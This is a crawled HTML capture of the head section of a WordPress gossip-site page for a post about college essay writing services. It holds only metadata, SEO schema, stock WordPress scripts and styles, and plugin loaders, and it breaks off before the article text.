

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/
body_size: 21626
content:
<div style="background-color:#f52121; text-align:center; color:#fff; font-size:20px; font-weight:bold;">
	<a href="https://www.bollywoodtitbit.com/create-your-guest-book/" style="color:#fff;"> Guest Book</a> | <a href="https://www.bollywoodtitbit.com/category/trending-news/" style="color:#fff;"> Trending News</a>

</div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#f54337">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Essentials of College Essay Writing Service You Can Learn From Beginning Today - Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show</title>
	<link rel="canonical" href="https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Essentials of College Essay Writing Service You Can Learn From Beginning Today - Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show" />
	<meta property="og:description" content="The Essentials of College Essay Writing Service You Can Learn From Beginning Today College Essay Writing Service Options You ought to be enthused concerning the topic which you choose since..." />
	<meta property="og:url" content="https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/" />
	<meta property="og:site_name" content="Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show" />
	<meta property="article:publisher" content="https://www.facebook.com/BollywoodHollywoodTitBit/?modal=admin_todo_tour" />
	<meta property="article:published_time" content="2018-10-04T10:17:22+00:00" />
	<meta property="article:modified_time" content="2019-02-08T19:07:06+00:00" />
	<meta name="author" content="Ekta Sharma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ekta Sharma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/#article","isPartOf":{"@id":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/"},"author":{"name":"Ekta Sharma","@id":"https://www.bollywoodtitbit.com/#/schema/person/09dd7a5b18142ccf045be5ae26e7f427"},"headline":"The Essentials of College Essay Writing Service You Can Learn From Beginning Today","datePublished":"2018-10-04T10:17:22+00:00","dateModified":"2019-02-08T19:07:06+00:00","mainEntityOfPage":{"@id":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/"},"wordCount":928,"commentCount":0,"publisher":{"@id":"https://www.bollywoodtitbit.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/#respond"]}]},{"@type":"WebPage","@id":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/","url":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/","name":"The Essentials of College Essay Writing Service You Can Learn From Beginning Today - Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show","isPartOf":{"@id":"https://www.bollywoodtitbit.com/#website"},"datePublished":"2018-10-04T10:17:22+00:00","dateModified":"2019-02-08T19:07:06+00:00","breadcrumb":{"@id":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bollywoodtitbit.com/"},{"@type":"ListItem","position":2,"name":"The Essentials of College Essay Writing Service You Can Learn From Beginning Today"}]},{"@type":"WebSite","@id":"https://www.bollywoodtitbit.com/#website","url":"https://www.bollywoodtitbit.com/","name":"Bollywood Titbit","description":"Latest News &amp; Top Breaking headlines around the World, Sports, Business, Hollywood, Bollywood movies and upcoming movies, celebrities activities &amp; TV show.","publisher":{"@id":"https://www.bollywoodtitbit.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bollywoodtitbit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bollywoodtitbit.com/#organization","name":"Bollywood Titbit","url":"https://www.bollywoodtitbit.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bollywoodtitbit.com/#/schema/logo/image/","url":"https://www.bollywoodtitbit.com/wp-content/uploads/2019/01/logo-1.png","contentUrl":"https://www.bollywoodtitbit.com/wp-content/uploads/2019/01/logo-1.png","width":350,"height":96,"caption":"Bollywood Titbit"},"image":{"@id":"https://www.bollywoodtitbit.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BollywoodHollywoodTitBit/?modal=admin_todo_tour","https://www.instagram.com/bollywoodtitbit/","https://in.pinterest.com/arunan886/bollywood-news/"]},{"@type":"Person","@id":"https://www.bollywoodtitbit.com/#/schema/person/09dd7a5b18142ccf045be5ae26e7f427","name":"Ekta Sharma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bollywoodtitbit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b6a7bc1a3cfa706136e02a4048b76eec?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/b6a7bc1a3cfa706136e02a4048b76eec?s=96&r=g","caption":"Ekta Sharma"},"sameAs":["https://www.bollywoodtitbit.com"],"url":"https://www.bollywoodtitbit.com/author/ekta-sharma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show &raquo; Feed" href="https://www.bollywoodtitbit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show &raquo; Comments Feed" href="https://www.bollywoodtitbit.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bollywoodtitbit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=264829d451e811af3c27fc64e581f3a0"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bollywoodtitbit.com/wp-includes/css/dist/block-library/style.min.css?ver=264829d451e811af3c27fc64e581f3a0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='topbar-css' href='https://www.bollywoodtitbit.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=264829d451e811af3c27fc64e581f3a0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.bollywoodtitbit.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1732455853' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.bollywoodtitbit.com/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.bollywoodtitbit.com/wp-content/themes/revenue/genericons/genericons.css?ver=264829d451e811af3c27fc64e581f3a0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.bollywoodtitbit.com/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=264829d451e811af3c27fc64e581f3a0' type='text/css' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension/assets/css/style.css?ver=264829d451e811af3c27fc64e581f3a0' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.bollywoodtitbit.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.3" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/www.bollywoodtitbit.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/www.bollywoodtitbit.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.3"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.bollywoodtitbit.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3" id="burst-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Keep in mind Social Distancing, Quarantine, and Isolation | Stay Home  | Stay safe  - Covid-19","status":"active","yn_button":"nobutton","color":"#e04314","button_text":"","button_url":"","button_behavior":"","is_admin_bar":"no","detect_sticky":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=264829d451e811af3c27fc64e581f3a0" id="topbar_frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.bollywoodtitbit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bollywoodtitbit.com/wp-json/wp/v2/posts/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodtitbit.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bollywoodtitbit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bollywoodtitbit.com%2Fthe-essentials-of-college-essay-writing-service-411%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bollywoodtitbit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bollywoodtitbit.com%2Fthe-essentials-of-college-essay-writing-service-411%2F&#038;format=xml" />
<script type='text/javascript'>
window.is_wp=1;
window._izootoModule= window._izootoModule || {};
window._izootoModule['swPath'] = "https://www.bollywoodtitbit.com/wp-content/plugins/izooto-web-push/includes/service-worker.php?sw=86587efb25d5cdbb762f16e55565c7fcaa40fcda";
</script>
	<script> window._izq = window._izq || []; window._izq.push(["init"]);</script>
				<link rel="icon" href="https://www.bollywoodtitbit.com/wp-content/uploads/2019/02/favicon-bollywoodtitbit.png" sizes="32x32" />
<link rel="icon" href="https://www.bollywoodtitbit.com/wp-content/uploads/2019/02/favicon-bollywoodtitbit.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bollywoodtitbit.com/wp-content/uploads/2019/02/favicon-bollywoodtitbit.png" />
<meta name="msapplication-TileImage" content="https://www.bollywoodtitbit.com/wp-content/uploads/2019/02/favicon-bollywoodtitbit.png" />
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1065 single-format-standard booster-extension group-blog">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

